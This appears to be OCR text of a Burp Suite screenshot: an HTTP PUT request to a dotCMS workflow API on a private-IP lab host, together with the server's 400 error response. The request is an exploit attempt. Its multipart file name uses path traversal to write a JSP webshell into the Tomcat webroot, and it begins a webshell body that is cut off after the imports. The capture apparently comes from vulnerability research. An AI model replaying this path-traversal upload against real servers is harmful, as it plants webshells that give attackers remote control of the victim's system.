 Request
Pretty Raw \n Actions
1 PUT /api/v1/workflow/actions/fire HTTP/1.1
2 Host: 192.168.247.133:8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length: 1156
5 Content-Type: multipart/form-data;
boundary=------------------------aadc326f7ae3eac3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 --------------------------aadc326f7ae3eac3
0 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../../srv/dotserver/tomcat-9.0.41/webapps/ROOT/web
shell.jsp"
1 Content-Type: text/javascript
2
3 <%@ page import="java.util.*,java.io.*"%>
4 <%
5 %>
6 <HTML><BODY>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Server: nginx
3 Date: Sun, 08 May 2022 04:42:05 GMT
4 Content-Type: application/json
5 Content-Length: 97
6 Connection: close
7 Strict-Transport-Security: max-age=3600;includeSubDomains
8 X-Frame-Options: SAMEORIGIN
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 x-dot-server: unknown|cbc6d0bcf6
12 error-key: dotcms.api.error.bad_request
13 error-message: The content type or base type, is not set or is invali
14 Access-Control-Allow-Origin: *
15 Access-Control-Allow-Methods: GET,PUT,POST,DELETE,HEAD,OPTIONS,PATCH
16 Access-Control-Allow-Credentials: true
17 Access-Control-Allow-Headers: *
18 Access-Control-Expose-Headers: *
19 Cache-Control: no-cache, no-store, must-revalidate
20 Pragma: no-cache